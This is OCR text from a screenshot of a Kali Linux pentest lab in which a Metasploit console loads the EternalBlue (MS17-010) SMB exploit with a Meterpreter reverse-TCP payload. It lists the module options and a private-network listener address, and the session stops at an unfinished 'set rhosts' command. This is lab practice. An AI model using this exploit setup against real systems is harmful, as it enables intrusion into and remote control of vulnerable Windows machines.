 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali windows pentest
TeraBox
1 2 3 4 4:03
aravind@kali: ~
File Actions Edit View Help
aravind@kali: ~ aravind@kali: ~
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Aravind CH
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.23.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
13:33
29-05-2023